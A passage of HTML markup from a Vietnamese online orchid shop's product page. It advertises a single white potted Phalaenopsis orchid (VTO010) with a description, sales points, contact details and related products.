https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-1-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-1-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px"/></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand"></i>    </a>
   </div>
</div>

  <div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4" data-flickity-options="{
              &#34;cellAlign&#34;: &#34;left&#34;,
              &#34;wrapAround&#34;: false,
              &#34;autoPlay&#34;: false,
              &#34;prevNextButtons&#34;: true,
              &#34;asNavFor&#34;: &#34;.product-gallery-slider&#34;,
              &#34;percentPosition&#34;: true,
              &#34;imagesLoaded&#34;: true,
              &#34;pageDots&#34;: false,
              &#34;rightToLeft&#34;: false,
              &#34;contain&#34;: true
          }">          <div class="col is-nav-selected first">
        <a>
          <img src="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-mau-trang-vto010-300x300.jpg" width="300" height="300" class="attachment-woocommerce_thumbnail"/>        </a>
      </div>
    <div class="col"><a><img src="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-1-300x300.jpg" width="300" height="300" class="attachment-woocommerce_thumbnail"/></a></div>  </div><!-- .product-thumbnails -->
  
			</div>


			<div class="product-info summary entry-summary col col-fit product-summary">
				<h1 class="product-title entry-title">
	Hoa Lan Hồ Điệp Chậu 1 Cây Màu Trắng – VTO010</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="amount"><span style="color: #000;">Giá:</span> Liên Hệ</span></p>
</div>
<div class="product-short-description">
	<p style="text-align: justify;"><strong>– Hoa Lan Hồ Điệp Chậu 1 Cây Màu Trắng – VTO010 Gồm: 1 cây lan hồ điệp màu trắng, 1 chậu sứ cao cấp và các phụ kiện trang trí.</strong></p>
<p style="text-align: justify;"><strong>– Được tư vấn lựa chọn màu sắc phù hợp, kiểu phối khi mua hoa làm quà tặng.</strong></p>
<p style="text-align: justify;"><strong>– Với đội ngũ nhân viên có tay nghề cao trong việc cấm hoa.</strong></p>
<p style="text-align: justify;"><strong>– Giao hàng nhanh trong vòng 24h khi quý khách đã đặt hàng.</strong></p>
<p style="text-align: justify;"><strong>– Miễn phí Decal viết tay, nhũ, thiệp.</strong></p>
<p style="text-align: justify;"><strong>– Website: <span style="color: #ff0000;">https://vinhthamorchids.com/.</span></strong></p>
</div>
                     <a href="javascript:void(0);" class="devvn_buy_now" id="devvn_buy_now">
                        <strong>Mua ngay</strong>
                        <span>Gọi điện xác nhận và giao hàng tận nơi</span>
                    </a>
                    <div class="product_meta">

	
	
	<span class="posted_in">Danh mục: <a href="https://vinhthamorchids.com/danh-muc/so-canh-lan-ho-diep/chau-lan-ho-diep-don/" rel="tag">Chậu Lan Hồ Điệp Đơn</a>, <a href="https://vinhthamorchids.com/danh-muc/lan-ho-diep-cac-quoc-gia/lan-ho-diep-phong-cach-truyen-thong/" rel="tag">Lan Hồ Điệp Phong Cách Truyền Thống</a>, <a href="https://vinhthamorchids.com/danh-muc/lan-ho-diep-su-kien/lan-ho-diep-qua-tang/" rel="tag">Lan Hồ Điệp Quà Tặng</a>, <a href="https://vinhthamorchids.com/danh-muc/mau-sac-lan-ho-diep/lan-ho-diep-mau-trang/" rel="tag">Lan Hồ Điệp Trắng</a>, <a href="https://vinhthamorchids.com/danh-muc/lan-ho-diep-su-kien/lan-ho-diep-van-phong/" rel="tag">Lan Hồ Điệp Văn phòng</a>, <a href="https://vinhthamorchids.com/danh-muc/san-pham-khuyen-mai/" rel="tag">Sản Phẩm Khuyến Mãi</a>, <a href="https://vinhthamorchids.com/danh-muc/ve-chung-toi/" rel="tag">Về chúng tôi</a></span>
	<span class="tagged_as">Từ khóa: <a href="https://vinhthamorchids.com/tu-khoa/hoa-lan-apollo/" rel="tag">HOA LAN APOLLO</a>, <a href="https://vinhthamorchids.com/tu-khoa/hoa-lan-gia-re/" rel="tag">HOA LAN GIÁ RẺ</a>, <a href="https://vinhthamorchids.com/tu-khoa/hoa-lan-ho-thi-ky/" rel="tag">HOA LAN HỒ THỊ KỶ</a>, <a href="https://vinhthamorchids.com/tu-khoa/hoa-lan-sinh-nhat/" rel="tag">HOA LAN SINH NHẬT</a>, <a href="https://vinhthamorchids.com/tu-khoa/lan-ho-diep-apollo/" rel="tag">LAN HỒ ĐIỆP APOLLO</a>, <a href="https://vinhthamorchids.com/tu-khoa/vinh-tham-orchids/" rel="tag">VINH THẮM ORCHIDS</a></span>
	
</div>
<div class="social-icons share-icons share-row relative icon-style-fill "><a href="//www.facebook.com/sharer.php?u=https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-1-cay-mau-trang/" data-label="Facebook" onclick="window.open(this.href,this.title,&#39;width=500,height=500,top=300px,left=300px&#39;);  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button circle tooltip facebook" title="Share on Facebook"><i class="icon-facebook"></i></a><a href="//twitter.com/share?url=https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-1-cay-mau-trang/" onclick="window.open(this.href,this.title,&#39;width=500,height=500,top=300px,left=300px&#39;);  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button circle tooltip twitter" title="Share on Twitter"><i class="icon-twitter"></i></a><a href="//pinterest.com/pin/create/button/?url=https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-1-cay-mau-trang/&amp;media=https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-mau-trang-vto010.jpg&amp;description=Hoa%20Lan%20H%E1%BB%93%20%C4%90i%E1%BB%87p%20Ch%E1%BA%ADu%201%20C%C3%A2y%20M%C3%A0u%20Tr%E1%BA%AFng%20%26%238211%3B%20VTO010" onclick="window.open(this.href,this.title,&#39;width=500,height=500,top=300px,left=300px&#39;);  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button circle tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest"></i></a><a href="//plus.google.com/share?url=https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-1-cay-mau-trang/" target="_blank" class="icon primary button circle tooltip google-plus" onclick="window.open(this.href,this.title,&#39;width=500,height=500,top=300px,left=300px&#39;);  return false;" rel="noopener noreferrer nofollow" title="Share on Google+"><i class="icon-google-plus"></i></a></div>
			</div><!-- .summary -->


			</div><!-- .row -->
			<div class="product-footer">
			
	<div class="woocommerce-tabs container tabbed-content">
		<ul class="product-tabs  nav small-nav-collapse tabs nav nav-uppercase nav-line nav-left">
							<li class="description_tab  active">
					<a href="#tab-description">Mô tả</a>
				</li>
					</ul>
		<div class="tab-panels">
		
			<div class="panel entry-content active" id="tab-description">
        				

<p style="text-align: justify;"><strong>Hoa Lan Hồ Điệp Chậu 1 Cây Màu Trắng – VTO010 Gồm: 1 cây lan hồ điệp màu trắng, 1 chậu sứ cao cấp và các phụ kiện trang trí.  <span style="color: #ff0000;">Vinhthamorchids</span> là một đơn vị cung cấp mua bán hoa lan hồ điệp đẹp chất lượng, mang tới cho các bạn phương pháp chơi lan tốt nhất và chúng cũng là những món quà tuyệt đẹp phù hợp để tặng người thân bạn bè mang nhiều ý nghĩa.</strong></p>
<h2 style="text-align: justify;"><strong>Sản Phẩm Hoa Lan Hồ Điệp Chậu 1 Cây Màu Trắng Và Đôi Chút Về Lan Hồ Điệp.</strong></h2>
<p style="text-align: justify;"><strong>– Hoa Lan Hồ Điệp Chậu 1 Cây Màu Trắng – VTO010</strong>, Chúng mang trong mình những ý nghĩa thông điệp yêu thương, Một <strong>chậu lan hồ điệp</strong> phù hợp với những dịp sự kiện, tặng sinh nhật bố mẹ, còn có thể trang trí lan hồ điệp tại văn phòng, với các màu sắc nổi bật các bạn hãy đến <strong>CTY Phân Phối Vinh Thắm Orchids</strong> với hàng nghàn mẫu cho bạn lựa chọn có thể tự tay chọn lựa và với sự tư vấn chuyên nghiệp của chúng tôi đảm bảo bạn sẽ chọn được một chậu lan hồ điệp ưng ý.</p>
<p>&gt;&gt;&gt; Xem Ngay <strong>Các</strong> <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://vinhthamorchids.com/danh-muc/mau-sac-lan-ho-diep/lan-ho-diep-mau-trang/"><strong>Chậu Lan Hồ Điệp Màu Trắng.</strong></a></span></p>
<p><img class="aligncenter wp-image-904 size-full" title="Hoa Lan Hồ Điệp Chậu 1 Cây Màu Trắng - VTO010" src="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-mau-trang-vto010.jpg" alt="Hoa Lan Hồ Điệp Chậu 1 Cây Màu Trắng - VTO010" width="600" height="600" srcset="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-mau-trang-vto010.jpg 600w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-mau-trang-vto010-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-mau-trang-vto010-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-mau-trang-vto010-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px"/></p>
<p><img class="aligncenter wp-image-905 size-full" title="Hoa Lan Hồ Điệp Chậu 1 Cây" src="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-1.jpg" alt="Hoa Lan Hồ Điệp Chậu 1 Cây" width="600" height="600" srcset="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-1.jpg 600w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-1-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-1-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-1-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px"/></p>
<h2 style="text-align: justify;"><strong>Quý Khách Mua Bán Sỉ – Lẻ Lan Hồ Điệp Tại Vinh Thắm Orchids Với Nhiều Ưu Đãi Cực Tốt.</strong></h2>
<ul style="text-align: justify;">
<li><strong>Đại Lý Vinh Thắm Orchids</strong> là CTY phân phối hoa lan hồ điệp cao cấp nhập hàng trực tiếp từ <strong>CÔNG TY TNHH APOLLO</strong> Chúng tôi cam kết về uy tín luôn mang đến cho khách hàng các chậu lan với giá cạnh tranh, chất lượng đảm bảo nhất.</li>
<li>Các chậu hoa không qua bất cứ trung gian nào, chúng tôi có giá ưu đãi nhất cho những chậu hoa đẹp mà bạn có thể hoàn toàn yên tâm.</li>
<li>Khách hàng có thể tự do lựa chọn màu hoa, cách ghép chậu, sử dụng 1 trong hàng trăm mẫu thiết kế có sẵn hoặc yêu cầu chúng tôi ghép chậu theo yêu cầu và mẫu của khách mà không hề tốn thêm bất kỳ chi phí nào.</li>
<li>Chúng tôi sẽ tư vấn lựa chọn màu sắc, kiểu phối khi mua hoa làm quà tặng một ai đó hoặc một dịp quan trọng.</li>
<li>Với đội ngũ nhân viên có tay nghề cao trong việc cấm hoa, mang lại những chậu hoa lan hồ điệp tuyệt đẹp.</li>
<li>Giao hàng nhanh trong vòng 24h khi quý khách đã đặt hàng.</li>
<li>Miễn phí Decal viết tay, nhũ, thiệp.</li>
<li>Đặc biệt <strong>CTY Vinhthamorchids</strong> còn có các chương trình tri ân khách hàng thân thiết với giá ưu đãi hấp dẫn.</li>
</ul>
<p>&gt;&gt;&gt; Tham Khảo <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://vinhthamorchids.com/danh-muc/so-canh-lan-ho-diep/chau-lan-ho-diep-don/"><strong>Mẫu Chậu Hoa Lan Hồ Điệp Đơn.</strong></a></span></p>
<p style="text-align: justify;"><span style="color: #ff0000;"><strong>LIÊN HỆ ĐẶT HÀNG:</strong></span></p>
<ul style="text-align: justify;">
<li style="text-align: justify;"><strong>Điện Thoại: <span style="color: #ff0000;">028.3833.6593</span> – Fax: <span style="color: #ff0000;">028.3938.1476</span>.</strong></li>
<li style="text-align: justify;"><strong>Hotline      : <span style="color: #ff0000;">0909.509.599</span> – <span style="color: #ff0000;">0903.395.500.</span></strong></li>
<li style="text-align: justify;"><strong>Website    : <span style="color: #0000ff;"><a href="https://vinhthamorchids.com/">https://vinhthamorchids.com/</a></span></strong></li>
<li style="text-align: justify;"><strong>Địa Chỉ Liên Hệ: <span style="color: #ff0000;">Số 107 Hồ Thị Kỷ – Phường 1 – Quận 10 – TP Hồ Chí Minh.</span></strong></li>
</ul>
			</div>

				</div><!-- .tab-panels -->
	</div><!-- .tabbed-content -->


  <div class="related related-products-wrapper product-section">

    <h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
      Sản phẩm tương tự    </h3>

      
  
    <div class="row large-columns-4 medium-columns- small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push" data-flickity-options="{&#34;imagesLoaded&#34;: true, &#34;groupCells&#34;: &#34;100%&#34;, &#34;dragThreshold&#34; : 5, &#34;cellAlign&#34;: &#34;left&#34;,&#34;wrapAround&#34;: true,&#34;prevNextButtons&#34;: true,&#34;percentPosition&#34;: true,&#34;pageDots&#34;: false, &#34;rightToLeft&#34;: false, &#34;autoPlay&#34; : false}">

  
      
        
<div class="product-small col has-hover product type-product post-725 status-publish instock product_cat-chau-lan-ho-diep-3-5-canh product_cat-lan-ho-diep-phong-cach-nhat-ban product_cat-lan-ho-diep-qua-tang product_cat-lan-ho-diep-mau-trang product_cat-lan-ho-diep-van-phong product_cat-lan-tieu-ho-diep product_cat-san-pham-noi-bat product_cat-ve-chung-toi product_tag-hoa-lan-apollo product_tag-hoa-lan-gia-re product_tag-hoa-lan-ho-thi-ky product_tag-hoa-lan-sinh-nhat product_tag-lan-ho-diep-apollo product_tag-lan-tieu-ho-diep product_tag-vinh-tham-orchids has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vinhthamorchids.com/san-pham/lan-tieu-ho-diep-chau-5-cay-mau-trang/">
					<img width="300" height="300" src="https://vinhthamorchids.com/wp-content/uploads/2019/07/5-cay-mini-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tiểu hồ điệp" srcset="https://vinhthamorchids.com/wp-content/uploads/2019/07/5-cay-mini-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2019/07/5-cay-mini-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2019/07/5-cay-mini-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px"/><img width="300" height="300" src="https://vinhthamorchids.com/wp-content/uploads/2019/07/tieu-ho-diep-chau-5-cay-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Tiểu Hồ Điệp Chậu 5 Cây" srcset="https://vinhthamorchids.com/wp-content/uploads/2019/07/tieu-ho-diep-chau-5-cay-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2019/07/tieu-ho-diep-chau-5-cay-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2019/07/tieu-ho-diep-chau-5-cay.jpg 600w, https://vinhthamorchids.com/wp-content/uploads/2019/07/tieu-ho-diep-chau-5-cay-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px"/>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a rel="nofollow" href="https://vinhthamorchids.com/san-pham/lan-tieu-ho-diep-chau-5-cay-mau-trang/" data-quantity="1" data-product_id="725" data-product_sku="" class="ajax_add_to_cart add_to_cart_button add-to-cart-grid no-padding" style="width:0;display:block">
            <div class="cart-icon tooltip absolute is-small" title="Đọc tiếp"><strong>+</strong></div></a>  <a class="quick-view" data-prod="725" href="#quick-view">Xem nhanh</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vinhthamorchids.com/san-pham/lan-tieu-ho-diep-chau-5-cay-mau-trang/">Lan Tiểu Hồ Điệp Chậu 5 Cây Màu Trắng – VTO008</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount"><span style="color: #000;">Giá:</span> Liên Hệ</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-960 status-publish instock product_cat-chau-lan-ho-diep-10-20-canh product_cat-lan-ho-diep-phong-cach-truyen-thong product_cat-lan-ho-diep-qua-tang product_cat-lan-ho-diep-mau-trang product_cat-lan-ho-diep-van-phong product_cat-san-pham-noi-bat product_cat-ve-chung-toi product_tag-hoa-lan-apollo product_tag-hoa-lan-gia-re product_tag-hoa-lan-ho-thi-ky product_tag-hoa-lan-sinh-nhat product_tag-lan-ho-diep-apollo product_tag-vinh-tham-orchids has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-14-cay-mau-trang/">
					<img width="300" height="300" src="https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-14-cay-mau-trang-vto036-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hoa Lan Hồ Điệp Chậu 14 Cây Màu Trắng - VTO036" srcset="https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-14-cay-mau-trang-vto036-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-14-cay-mau-trang-vto036-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-14-cay-mau-trang-vto036.jpg 600w, https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-14-cay-mau-trang-vto036-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px"/>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a rel="nofollow" href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-14-cay-mau-trang/" data-quantity="1" data-product_id="960" data-product_sku="" class="ajax_add_to_cart add_to_cart_button add-to-cart-grid no-padding" style="width:0;display:block">
            <div class="cart-icon tooltip absolute is-small" title="Đọc tiếp"><strong>+</strong></div></a>  <a class="quick-view" data-prod="960" href="#quick-view">Xem nhanh</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-14-cay-mau-trang/">Hoa Lan Hồ Điệp Chậu 14 Cây Màu Trắng – VTO036</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount"><span style="color: #000;">Giá:</span> Liên Hệ</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-526 status-publish last instock product_cat-chau-lan-ho-diep-don product_cat-hoa-lan-xuat-khau product_cat-lan-ho-diep-chua-vao-chau product_cat-lan-ho-diep-phong-cach-truyen-thong product_cat-lan-ho-diep-qua-tang product_cat-lan-ho-diep-van-phong product_cat-ve-chung-toi product_tag-hoa-lan-gia-re product_tag-hoa-lan-ho-thi-ky product_tag-lan-ho-diep-apollo product_tag-vinh-tham-orchids has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-apollo-mau-trang-hang-loai-a/">
					<img width="300" height="300" src="https://vinhthamorchids.com/wp-content/uploads/2019/07/0cee57873982dddc8493-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="0cee57873982dddc8493" srcset="https://vinhthamorchids.com/wp-content/uploads/2019/07/0cee57873982dddc8493-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2019/07/0cee57873982dddc8493-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2019/07/0cee57873982dddc8493-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px"/>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a rel="nofollow" href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-apollo-mau-trang-hang-loai-a/" data-quantity="1" data-product_id="526" data-product_sku="" class="ajax_add_to_cart add_to_cart_button add-to-cart-grid no-padding" style="width:0;display:block">
            <div class="cart-icon tooltip absolute is-small" title="Đọc tiếp"><strong>+</strong></div></a>  <a class="quick-view" data-prod="526" href="#quick-view">Xem nhanh</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-apollo-mau-trang-hang-loai-a/">Hoa Lan Hồ Điệp Apollo Màu Trắng ( Hàng Loại A) – VTO032</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount"><span style="color: #000;">Giá:</span> Liên Hệ</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-976 status-publish first instock product_cat-chau-lan-ho-diep-don product_cat-lan-ho-diep-do product_cat-lan-ho-diep-phong-cach-nhat-ban product_cat-lan-ho-diep-qua-tang product_cat-lan-ho-diep-van-phong product_cat-san-pham-noi-bat product_cat-ve-chung-toi product_tag-hoa-lan-apollo product_tag-hoa-lan-gia-re product_tag-hoa-lan-ho-thi-ky product_tag-hoa-lan-sinh-nhat product_tag-lan-ho-diep-apollo product_tag-vinh-tham-orchids has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-1-cay-mau-do-vto044/">
					<img width="300" height="300" src="https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-1-cay-mau-do-vto044-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hoa Lan Hồ Điệp Chậu 1 Cây Màu Đỏ - VTO044" srcset="https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-1-cay-mau-do-vto044-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-1-cay-mau-do-vto044-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-1-cay-mau-do-vto044.jpg 600w, https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-1-cay-mau-do-vto044-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px"/>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a rel="nofollow" href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-1-cay-mau-do-vto044/" data-quantity="1" data-product_id="976" data-product_sku="" class="ajax_add_to_cart add_to_cart_button add-to-cart-grid no-padding" style="width:0;display:block">
            <div class="cart-icon tooltip absolute is-small" title="Đọc tiếp"><strong>+</strong></div></a>  <a class="quick-view" data-prod="976" href="#quick-view">Xem nhanh</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-1-cay-mau-do-vto044/">Hoa Lan Hồ Điệp Chậu 1 Cây Màu Đỏ – VTO044</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount"><span style="color: #000;">Giá:</span> Liên Hệ</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-631 status-publish instock product_cat-chau-lan-ho-diep-10-20-canh product_cat-lan-ho-diep-da-sac product_cat-lan-ho-diep-phong-cach-truyen-thong product_cat-lan-ho-diep-qua-tang product_cat-lan-ho-diep-van-phong product_cat-san-pham-noi-bat product_cat-ve-chung-toi product_tag-hoa-lan-apollo product_tag-hoa-lan-gia-re product_tag-hoa-lan-ho-diep-mix-mau product_tag-hoa-lan-ho-thi-ky product_tag-vinh-tham-orchids has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-25-cay-mau-da-sac/">
					<img width="300" height="300" src="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-25-cay-mau-da-sac-vto019-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hoa Lan Hồ Điệp Chậu 25 Cây Màu Đa Sắc - VTO019" srcset="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-25-cay-mau-da-sac-vto019-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-25-cay-mau-da-sac-vto019-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-25-cay-mau-da-sac-vto019.jpg 600w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-25-cay-mau-da-sac-vto019-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px"/><img width="300" height="300" src="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-25-cay-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Hoa Lan Hồ Điệp Chậu 25 Cây" srcset="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-25-cay-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-25-cay-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-25-cay.jpg 600w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-25-cay-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px"/>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a rel="nofollow" href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-25-cay-mau-da-sac/" data-quantity="1" data-product_id="631" data-product_sku="" class="ajax_add_to_cart add_to_cart_button add-to-cart-grid no-padding" style="width:0;display:block">
            <div class="cart-icon tooltip absolute is-small" title="Đọc tiếp"><strong>+</strong></div></a>  <a class="quick-view" data-prod="631" href="#quick-view">Xem nhanh</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-25-cay-mau-da-sac/">Hoa Lan Hồ Điệp Chậu 25 Cây Màu Đa Sắc – VTO019</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount"><span style="color: #000;">Giá:</span> Liên Hệ</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-730 status-publish instock product_cat-chau-lan-ho-diep-3-5-canh product_cat-lan-ho-diep-hong product_cat-lan-ho-diep-phong-cach-truyen-thong product_cat-lan-ho-diep-qua-tang product_cat-lan-ho-diep-van-phong product_cat-san-pham-noi-bat product_cat-ve-chung-toi product_tag-hoa-lan-apollo product_tag-hoa-lan-gia-re product_tag-hoa-lan-ho-thi-ky product_tag-hoa-lan-sinh-nhat product_tag-vinh-tham-orchids has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-5-cay-mau-hong/">
